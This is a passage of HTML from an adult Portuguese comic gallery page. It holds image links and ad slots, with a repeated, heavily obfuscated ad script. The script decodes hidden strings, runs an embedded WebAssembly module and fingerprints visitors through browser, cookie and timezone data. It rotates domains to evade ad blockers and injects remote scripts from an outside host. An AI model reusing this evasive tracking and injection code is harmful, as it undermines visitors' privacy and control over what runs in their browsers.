n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a></td> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/07.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="07" title="07" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/07.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/07.jpg" class="full" alt="07" title="07"></noscript></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/08.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="08" title="08" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/08.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/08.jpg" class="full" alt="08" title="08"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4486123"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/09.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="09" title="09" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/09.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/09.jpg" class="full" alt="09" title="09"></noscript></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/10.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="10" title="10" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/10.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/10.jpg" class="full" alt="10" title="10"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/11.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="11" title="11" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/11.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/11.jpg" class="full" alt="11" title="11"></noscript></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/12.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="12" title="12" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/12.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/12.jpg" class="full" alt="12" title="12"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4558100" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a></p> <p> <td><a href="https://superhq.net/banner2" target="_blank" rel="noopener"><img width="1131" height="180" decoding="async" class="alignnone size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201131%20180'%3E%3C/svg%3E" alt="CLIQUE PARA LER O QUADRINHO" title="CLIQUE PARA LER O QUADRINHO" data-lazy-src="/wp-content/uploads2/2016/12/superhq2.jpg" /><noscript><img width="1131" height="180" decoding="async" class="alignnone size-medium" src="/wp-content/uploads2/2016/12/superhq2.jpg" alt="CLIQUE PARA LER O QUADRINHO" title="CLIQUE PARA LER O QUADRINHO" /></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a></td> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/13.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="13" title="13" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/13.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/13.jpg" class="full" alt="13" title="13"></noscript></a></p> <p> <a href="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/14.jpg" target="_blank" rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="full" alt="14" title="14" data-lazy-src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/14.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2017/O_Amigo_Negro_do_Meu_Filho/14.jpg" class="full" alt="14" title="14"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return 